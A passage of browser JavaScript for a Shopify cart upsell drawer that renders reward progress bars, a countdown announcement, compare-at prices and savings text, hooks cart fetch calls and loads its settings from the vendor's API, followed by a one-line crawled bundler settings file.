        const minAmount = parseFloat(reward.minimum_amount);
        if (isNaN(minAmount)) return;

        let thresholdCents = Math.round(minAmount * 100);
        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            thresholdCents = thresholdCents * conversionRate;
          }
        }

        // Calculate position for icons and labels (at end of each equal segment)
        const iconPositionPercent = (index + 1) * segmentWidth;

        // Generate icon
        const isAchieved = items_subtotal_price >= thresholdCents;
        const iconBgColor = isAchieved
          ? reward.bar_color || "#93D3FF"
          : "white";
        const iconBorder = isAchieved ? "none" : "3px solid #e1e3e5";

        icons += `
          <div class="atlas-upsell-cart-progress-icon"
               style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); z-index: 2; display: flex; align-items: center; justify-content: center; width: 40px; height: 40px; border-radius: 50%; border: ${iconBorder}; background-color: ${iconBgColor}; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">
            ${this.generateRewardIcon(reward, isAchieved)}
          </div>
        `;

        // Generate label (only if multiple rewards)
        if (sortedRewards.length > 1) {
          const thresholdFormatted = formatMoney({
            cents: thresholdCents,
            format: this.moneyFormat,
          });

          labels += `
            <div class="atlas-upsell-cart-progress-label"
                 style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); text-align: center; min-width: 40px; font-size: 11px; color: var(--cart_drawer_text_color); opacity: 0.8;">
              ${thresholdFormatted}
            </div>
          `;
        }

        // Generate progress segment for this tier (equally distributed)
        const segmentStart = index * segmentWidth;
        const segmentEnd = (index + 1) * segmentWidth;

        // Check if this tier is achieved
        if (items_subtotal_price >= thresholdCents) {
          // Fully fill this segment
          progressSegments += `
            <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
          `;
        } else if (index > 0) {
          // Check if we're in progress toward this tier
          const prevReward = sortedRewards[index - 1];
          const prevThresholdCents = Math.round(
            parseFloat(prevReward.minimum_amount) * 100
          );
          let adjustedPrevThresholdCents = prevThresholdCents;
          if (window?.Shopify?.currency?.rate) {
            const conversionRate = parseFloat(window.Shopify.currency.rate);
            if (!isNaN(conversionRate)) {
              adjustedPrevThresholdCents = prevThresholdCents * conversionRate;
            }
          }

          if (items_subtotal_price > adjustedPrevThresholdCents) {
            // Partially fill this segment based on progress toward this tier
            const progressInTier =
              (items_subtotal_price - adjustedPrevThresholdCents) /
              (thresholdCents - adjustedPrevThresholdCents);
            const fillWidth = segmentWidth * Math.min(1, progressInTier);

            if (fillWidth > 0) {
              progressSegments += `
                <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
              `;
            }
          }
        } else if (index === 0 && items_subtotal_price > 0) {
          // First tier - partially fill based on progress toward first threshold
          const progressInTier = items_subtotal_price / thresholdCents;
          const fillWidth = segmentWidth * Math.min(1, progressInTier);

          if (fillWidth > 0) {
            progressSegments += `
              <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
            `;
          }
        }
      });

      // Generate background segments for each tier
      let backgroundSegments = "";
      sortedRewards.forEach((reward, index) => {
        const segmentStart = index * segmentWidth;
        backgroundSegments += `
          <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_background_color}; border-radius: 4px;"></div>
        `;
      });

      return `
        <div class="atlas-upsell-cart-progress-reward-bar">
          <!-- Background segments -->
          ${backgroundSegments}

          <!-- Progress segments -->
          ${progressSegments}

          <!-- Icons -->
          ${icons}
        </div>
        ${sortedRewards.length > 1 ? `<div class="atlas-upsell-cart-progress-labels" style="display: flex; justify-content: space-between; margin-top: 4px; position: relative; overflow: hidden;">${labels}</div>` : ""}
      `;
    }

    // Generate reward icon based on type
    generateRewardIcon(reward, isAchieved) {
      const iconColor = isAchieved ? "white" : "#6d7175";

      if (reward.type === "Discount") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
              <path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      if (reward.type === "Free Shipping") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
              <path fill-rule="evenodd" d="M4 5.25a.75.75 0 0 1 .75-.75h6.991a2.75 2.75 0 0 1 2.645 1.995l.427 1.494a.25.25 0 0 0 .18.173l1.681.421a1.75 1.75 0 0 1 1.326 1.698v1.219a1.75 1.75 0 0 1-1.032 1.597 2.5 2.5 0 1 1-4.955.153h-3.025a2.5 2.5 0 1 1-4.78-.75h-.458a.75.75 0 0 1 0-1.5h2.5c.03 0 .06.002.088.005a2.493 2.493 0 0 1 1.947.745h4.43a2.493 2.493 0 0 1 1.785-.75c.698 0 1.33.286 1.783.748a.25.25 0 0 0 .217-.248v-1.22a.25.25 0 0 0-.19-.242l-1.682-.42a1.75 1.75 0 0 1-1.258-1.217l-.427-1.494a1.25 1.25 0 0 0-1.202-.907h-6.991a.75.75 0 0 1-.75-.75Zm2.5 9.25a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm8 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path d="M3.25 8a.75.75 0 0 0 0 1.5h5a.75.75 0 0 0 0-1.5h-5Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      // Default checkmark for other reward types
      return isAchieved
        ? `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
          <path d="M7 10L9 12L13 8" stroke="white" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      `
        : `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
        </svg>
      `;
    }

    hideProgressReward() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container) return;
      container.style.display = "none";

      // Also hide the free shipping line when progress rewards are hidden
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (freeShippingLine) {
        freeShippingLine.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Announcement Bar Functions - */
    showAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = ""; // Reset to default display
      }
    }

    hideAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = "none";
      }
    }

    stopAnnouncementTimer() {
      // console.log("stopAnnouncementTimer called.");
      if (this.announcementTimerInterval) {
        clearInterval(this.announcementTimerInterval);
        this.announcementTimerInterval = null;
      }
    }

    startAnnouncementTimer() {
      // console.log(
      //   "startAnnouncementTimer called. Configured minutes:",
      //   this.config?.announcement_timer_minutes,
      //   "seconds:",
      //   this.config?.announcement_timer_seconds
      // );
      this.stopAnnouncementTimer(); // Clear any existing timer

      if (!this.config || !this.config.announcement_text?.includes("{TIMER}")) {
        return;
      }

      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (!announcementBar) return;

      this.showAnnouncementBar();

      const timerSpan = document.getElementById(
        "atlas-announcement-timer-value"
      );
      if (!timerSpan) {
        console.warn("Timer span not found in announcement bar.");
        return;
      }

      let minutes = parseInt(this.config.announcement_timer_minutes, 10);
      let seconds = parseInt(this.config.announcement_timer_seconds, 10);

      if (
        isNaN(minutes) ||
        isNaN(seconds) ||
        minutes < 0 ||
        seconds < 0 ||
        seconds >= 60
      ) {
        console.error(
          "Invalid timer minutes or seconds in config for starting timer. Minutes:",
          minutes,
          "Seconds:",
          seconds
        );
        timerSpan.textContent = "{TIMER}"; // Show placeholder if config is bad
        return;
      }

      let totalSeconds = minutes * 60 + seconds;
      // console.log("Initial totalSeconds:", totalSeconds);

      const updateDisplay = () => {
        const displayMinutes = Math.floor(totalSeconds / 60);
        const displaySeconds = totalSeconds % 60;
        const timerValue = `${String(displayMinutes).padStart(2, "0")}:${String(displaySeconds).padStart(2, "0")}`;
        timerSpan.textContent = timerValue;
        // console.log(
        //   "updateDisplay called. Updating timer to:",
        //   timerValue
        // );
      };

      if (totalSeconds < 0) {
        // Should ideally not happen with validated minutes/seconds
        this.hideAnnouncementBar();
        return;
      }

      updateDisplay(); // Initial display

      this.announcementTimerInterval = setInterval(() => {
        // console.log(
        //   "Timer tick. totalSeconds before decrement:",
        //   totalSeconds
        // );
        totalSeconds--;
        if (totalSeconds < 0) {
          this.stopAnnouncementTimer();
          this.hideAnnouncementBar();
        } else {
          updateDisplay();
        }
      }, 1000);
    }
    /* #endregion */

    /* #region - Shipping Protection Functions - */

    /*  Shipping Protection Config:

      "shipping_protection_enabled": false,
      "shipping_protection_title": "Shipping Protection",
      "shipping_protection_description": "Protect your order from damage, loss, or theft...",
      "shipping_protection_price": "2.50",
      "shipping_protection_heading_color": "#202223",
      "shipping_protection_text_color": "#6D7175",
      "shipping_protection_switch_color": "#008060",
    */

    showShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );

      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = ""; // Reset to default display
      }
    }

    hideShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );
      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Compare At Price Functions - */

    getCachedCompareAtPrices() {
      let compareAtPricesCache = {};
      try {
        const cachedData = sessionStorage.getItem(
          "atlas_cart_upsells_compare_at_prices"
        );
        if (cachedData) {
          compareAtPricesCache = JSON.parse(cachedData);
        }
      } catch (e) {
        console.error("Error parsing compare at prices cache:", e);
        compareAtPricesCache = {};
      }
      return compareAtPricesCache;
    }

    getAndRenderCompareAtPrices() {
      const priceContainers = document.querySelectorAll(
        ".atlas-upsell-cart-item-price-container"
      );
      // console.log("priceContainers");
      // console.log(priceContainers);

      const compareAtPricesCache = this.getCachedCompareAtPrices();

      priceContainers.forEach((priceContainer) => {
        const compareAtDiv = priceContainer.querySelector(
          ".atlas-upsell-cart-item-compare-at-price"
        );
        if (compareAtDiv) {
          // console.log("getAndRenderCompareAtPrices div");
          // console.log(compareAtDiv);
          const productHandle = compareAtDiv.getAttribute(
            "data-product-handle"
          );
          const variantId = compareAtDiv.getAttribute("data-variant-id");
          let quantity = compareAtDiv.getAttribute("data-quantity");
          quantity = quantity ? parseInt(quantity) : 1;

          const handleRenderNotUsingProductCompareAtPrice = () => {
            const amountSavedDiv = priceContainer.querySelector(
              ".atlas-upsell-cart-item-total-saved-on-line"
            );
            const originalPrice =
              parseInt(
                amountSavedDiv.getAttribute("data-line-original-price")
              ) || 0;

            const finalPrice =
              parseInt(amountSavedDiv.getAttribute("data-line-final-price")) ||
              0;

            const amountSaved = originalPrice - finalPrice;
            if (amountSaved > 0) {
              // a discount is being applied to this line. We must render the amount saved on AND a compare price.
              if (this.config?.cart_drawer_show_save_amount) {
                const saveText = this.formatSaveAmountText(
                  amountSaved,
                  originalPrice
                );
                amountSavedDiv.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                amountSavedDiv.style.display = "flex";
                amountSavedDiv.style.justifyContent = "flex-end";

                // Also update mobile version
                const amountSavedDivMobile = priceContainer
                  .closest(".atlas-upsell-cart-item-outer-container")
                  ?.querySelector(
                    ".atlas-upsell-cart-item-total-saved-on-line-mobile"
                  );
                if (amountSavedDivMobile) {
                  amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                  amountSavedDivMobile.style.display = "flex";
                }
              }

              compareAtDiv.innerHTML = `${formatMoney({
                cents: originalPrice,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
            }
          };
          const useProductCompareAtPrice =
            this.config?.cart_drawer_use_product_compare_at;

          // Check if the variant price is in the cache
          if (!useProductCompareAtPrice) {
            handleRenderNotUsingProductCompareAtPrice();
          } else if (compareAtPricesCache?.[variantId]) {
            const compareAmountInCents =
              compareAtPricesCache[variantId] * quantity;

            // console.log("compareAtPricesCache[variantId]");
            // console.log(compareAtPricesCache[variantId]);

            if (compareAmountInCents > 0) {
              compareAtDiv.innerHTML = `${formatMoney({
                cents: compareAmountInCents,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
              this.renderAmountSaved(priceContainer, compareAmountInCents);
            }
          } else if (
            productHandle &&
            variantId &&
            compareAtPricesCache?.[variantId] !== null // is null if product has no compare at price
          ) {
            // fetch the compare at price from the product handle and variant id
            fetch(`/products/${productHandle}.js`)
              .then((res) => res.json())
              .then((product) => {
                // console.log("getAndRenderCompareAtPrices product");
                // console.log(product);

                const compareAtPrice = product.variants.find(
                  (variant) => `${variant.id}` === variantId
                ).compare_at_price;

                // Update the cache object and save it back to session storage
                const latestCache = this.getCachedCompareAtPrices(); // get the latest cache becaue it may have been updated while fetching
                latestCache[variantId] = compareAtPrice;
                sessionStorage.setItem(
                  "atlas_cart_upsells_compare_at_prices",
                  JSON.stringify(latestCache)
                );

                const compareAmountInCents = compareAtPrice * quantity;

                if (compareAmountInCents > 0) {
                  compareAtDiv.innerHTML = `${formatMoney({
                    cents: compareAmountInCents,
                    format: this.moneyFormat,
                  })}`;
                  compareAtDiv.style.display = "";

                  this.renderAmountSaved(priceContainer, compareAmountInCents);
                }
              })
              .catch((error) => {
                console.error("Error fetching compare at price:", error);
              });
          } else if (compareAtPricesCache?.[variantId] === null) {
            // now we know that this product has no compare-at price.
            // If a discount is being applied, we need to render the amount saved on line:
            handleRenderNotUsingProductCompareAtPrice();
          }
        }
      });
    }
    /* #endregion */

    formatSaveAmountText(amountCents, originalCents) {
      const template =
        this.config.cart_drawer_save_amount_text || "(Save {amount})";
      const formattedAmount = formatMoney({
        cents: amountCents,
        format: this.moneyFormat,
      });
      const percentageSaved =
        originalCents > 0 ? (amountCents / originalCents) * 100 : 0;
      return template
        .replace("{amount}", formattedAmount)
        .replace("{percentage}", `${percentageSaved.toFixed(0)}%`);
    }

    renderAmountSaved(priceContainer, compareAtPrice) {
      if (!this.config?.cart_drawer_show_save_amount) {
        return;
      }
      const amountSavedDiv = priceContainer.querySelector(
        ".atlas-upsell-cart-item-total-saved-on-line"
      );
      if (amountSavedDiv) {
        const finalPrice =
          parseInt(amountSavedDiv.getAttribute("data-line-final-price")) || 0;
        if (compareAtPrice > 0 && finalPrice > 0) {
          const savingsAmount = compareAtPrice - finalPrice;
          if (savingsAmount > 0) {
            const saveText = this.formatSaveAmountText(
              savingsAmount,
              compareAtPrice
            );
            amountSavedDiv.innerHTML = `
              <div style="word-wrap: break-word;">${saveText}</div>
            `;

            amountSavedDiv.style.display = "";

            // Also update mobile version
            const amountSavedDivMobile = priceContainer
              .closest(".atlas-upsell-cart-item-outer-container")
              ?.querySelector(
                ".atlas-upsell-cart-item-total-saved-on-line-mobile"
              );
            if (amountSavedDivMobile) {
              amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
              amountSavedDivMobile.style.display = "flex";
            }
          }
        }
      }
    }

    /* #region - Cart Attribute Functions - */
    setCartAttribute(active) {
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => res.json())
        .then((cart) => {
          const attributeKey = "atlas-cart-drawer-active";
          const configurationAttributeKey =
            "atlas-cart-upsell-configuration-id";
          const attributes = cart.attributes || {};
          const attributeSet = attributes[attributeKey] === "true";
          const currentConfigId = attributes[configurationAttributeKey];
          const desiredConfigId =
            this.config && this.config.id ? String(this.config.id) : null;
          const attributesMatch =
            (!active && !attributeSet && !currentConfigId) ||
            (active && attributeSet && currentConfigId === desiredConfigId);

          if (attributesMatch) {
            return;
          }

          if (active) {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: "true",
                  ...(desiredConfigId
                    ? { [configurationAttributeKey]: desiredConfigId }
                    : {}),
                },
              }),
            });
          } else {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: null,
                  [configurationAttributeKey]: null,
                },
              }),
            });
          }
        })
        .catch((error) => {
          console.error("Error setting cart attribute:", error);
        });
    }
    /* #endregion */
  }

  const overrideThemeDefaults = () => {
    if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
      // Store originals only if our overrides are not already active
      if (!themeOverridesActive) {
        originalThemeCartOpen = CartDrawer.prototype.open;
        originalThemeCartClose = CartDrawer.prototype.close;
      }

      // Override existing CartDrawer class's open function
      CartDrawer.prototype.open = function (...args) {
        if (atlasUpsellCartDrawerInstance?.open) {
          atlasUpsellCartDrawerInstance.open();
        } else if (originalThemeCartOpen) {
          // Fallback to original if our instance is gone but overrides were applied
          originalThemeCartOpen.apply(this, args);
        }
      };

      // Override theme's existing CartDrawer class's close function
      CartDrawer.prototype.close = function (...args) {
        if (atlasUpsellCartDrawerInstance?.close) {
          atlasUpsellCartDrawerInstance.close();
        } else if (originalThemeCartClose) {
          // Fallback to original
          originalThemeCartClose.apply(this, args);
        }
      };
      themeOverridesActive = true; // Mark that our overrides are now active
    }

    // --- Shopify AJAX Cart API Hook --- tap into existing cart api calls
    (async function () {
      const originalFetch = window.fetch;
      window.fetch = async function (...args) {
        const response = await originalFetch.apply(this, args);
        try {
          if (
            typeof args[0] === "string" &&
            (args[0].includes("/cart/add") || args[0].includes("/cart/update"))
          ) {
            // Fetch the updated cart and update cart items
            fetch("/cart.js")
              .then((res) => {
                return res.json();
              })
              .then((cart) => {
                atlasUpsellCartDrawerInstance?.updateCartItems(cart);
              })
              .catch((error) => {
                // fail silently
                console.error(
                  "Error fetching cart after update in AJAX hook:",
                  error
                );
              });
          }
        } catch (e) {
          console.error("Error in Shopify AJAX Cart API Hook:", e);
        }
        return response;
      };
    })();
    // --- End Shopify AJAX Cart API Hook ---
  };

  const ensureCartDrawerOverrides = () => {
    if (themeOverridesActive) return;

    const applyOverridesIfReady = () => {
      if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
        overrideThemeDefaults();
        return true;
      }
      return false;
    };

    if (applyOverridesIfReady()) return;

    let attempts = 0;
    const maxAttempts = 25;
    const intervalId = setInterval(() => {
      attempts += 1;
      if (applyOverridesIfReady() || attempts >= maxAttempts) {
        clearInterval(intervalId);
        if (!themeOverridesActive) {
          console.warn(
            "Atlas Cart: CartDrawer not available; overrides not applied."
          );
        }
      }
    }, 200);
  };

  const atlasCartDrawerInit = () => {
    const DEV_URL = "https://gnat-happy-barely.ngrok-free.app"; // dev
    const STAGING_URL = `https://shopify-dropshipt-staging-a7146a2f286d.herokuapp.com`; // staging
    const PROD_URL = `https://app.helloatlas.io`;
    const baseUrl = PROD_URL; // prod
    ATLAS_API_BASE_URL = baseUrl; // Update global for cart impression tracking

    try {
      const dataFromSessionStorage = sessionStorage.getItem(
        "atlasCartUpsellData"
      );
      if (dataFromSessionStorage) {
        const data = JSON.parse(dataFromSessionStorage);
        if (
          data?.cart_upsell_configuration?.cart_enabled &&
          data?.has_eligible_subscription
        ) {
          atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
            data.cart_upsell_configuration,
            baseUrl
          );
          ensureCartDrawerOverrides();
        }
      }
    } catch (error) {
      console.error(
        "Error parsing atlas cart upsell data from session storage:",
        error
      );
    }
    if (Shopify?.shop) {
      // /api/get_cart_upsell_config?shop=conor-dev.myshopify.com
      // Include served_config_id for A/B testing session consistency
      const servedConfigId = sessionStorage.getItem("atlas_served_config_id");
      const configUrl = servedConfigId
        ? `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}&served_config_id=${servedConfigId}`
        : `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`;
      fetch(configUrl)
        .then((res) => res.json())
        .then((data) => {
          if (data?.cart_upsell_configuration) {
            // update the session storage with the new config
            sessionStorage.setItem("atlasCartUpsellData", JSON.stringify(data));
            // Store the served config ID for A/B testing session consistency
            sessionStorage.setItem(
              "atlas_served_config_id",
              String(data.cart_upsell_configuration.id)
            );
          } else {
            // API call was successful but no cart_upsell_configuration was returned.
            // Update session storage to reflect this state.
            sessionStorage.removeItem("atlasCartUpsellData");
            sessionStorage.removeItem("atlas_served_config_id");
          }

          if (
            data?.cart_upsell_configuration?.cart_enabled &&
            data?.has_eligible_subscription
          ) {
            if (atlasUpsellCartDrawerInstance) {
              atlasUpsellCartDrawerInstance.updateConfigAndRefreshUI(
                data.cart_upsell_configuration
              );
            } else {
              atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
                data.cart_upsell_configuration,
                baseUrl
              );
            }
            ensureCartDrawerOverrides();
          } else {
            // API indicates cart should be disabled
            if (atlasUpsellCartDrawerInstance) {
              // If an instance exists (e.g., from session storage), remove its UI and nullify
              const drawerVariableDefinitionsDiv = document.getElementById(
                "atlas-upsell-cart-drawer-variable-definitions"
              );
              if (drawerVariableDefinitionsDiv) {
                drawerVariableDefinitionsDiv.remove();
              }
              const styleElement = document.getElementById(
                "atlas-upsell-cart-styles"
              );
              if (styleElement) {
                styleElement.remove();
              }

              // Destroy swiper instance in carousel handler
              if (atlasUpsellCartDrawerInstance.carouselHandler) {
                atlasUpsellCartDrawerInstance.carouselHandler.destroySwiper();
              }
              atlasUpsellCartDrawerInstance.setCartAttribute(false);
              atlasUpsellCartDrawerInstance = null; // set the instance to null

              // Restore original theme cart functions if they were overridden
              if (
                typeof CartDrawer !== "undefined" &&
                CartDrawer.prototype &&
                originalThemeCartOpen &&
                originalThemeCartClose &&
                themeOverridesActive
              ) {
                CartDrawer.prototype.open = originalThemeCartOpen;
                CartDrawer.prototype.close = originalThemeCartClose;
                themeOverridesActive = false; // Mark that our overrides are no longer active
                console.log("Restored original theme cart drawer functions.");
              }
              console.log(
                "Atlas Cart Upsell Drawer instance and UI removed as per API config."
              );
            } else {
              // No instance exists, but we must ensure the attribute is not set.
              const localeUrlBase = window?.Shopify?.routes?.root || "/";
              fetch(`${localeUrlBase}cart.js`)
                .then((res) => res.json())
                .then((cart) => {
                  const attributeKey = "atlas-cart-drawer-active";
                  if (
                    cart.attributes &&
                    cart.attributes[attributeKey] === "true"
                  ) {
                    fetch(`${localeUrlBase}cart/update.js`, {
                      method: "POST",
                      headers: {
                        "Content-Type": "application/json",
                        Accept: "application/json",
                      },
                      body: JSON.stringify({
                        attributes: { [attributeKey]: null },
                      }),
                    });
                  }
                });
            }
          }
        })
        .catch((error) => {
          console.log(
            `Failed api call to ${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`
          );
          console.error(
            "Failed to initialize/update atlasCartDrawerInit from API",
            error
          );
        });
    }
  };

  // External integration: refresh cart when FG Gifts updates the cart
  const renderCart = async () => {
    try {
      if (atlasUpsellCartDrawerInstance) {
        const localeUrlBase = window?.Shopify?.routes?.root || "/";
        const cart = await fetch(`${localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        atlasUpsellCartDrawerInstance.updateCartItems(cart);
      }
    } catch (e) {
      console.error(
        "Atlas Cart: Failed to render cart after fg-gifts update:",
        e
      );
    }
  };

  document.addEventListener("fg-gifts:updated", async () => {
    renderCart();
  });

  // Generic, vendor-neutral refresh event for any external app
  document.addEventListener("atlas-cart:refresh-cart", () => {
    renderCart();
  });

  atlasCartDrawerInit();
})();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/wheely-fresh.myshopify.com.js?1769027951
body_size: -185
content:
var bundler_settings_updated='1764340761';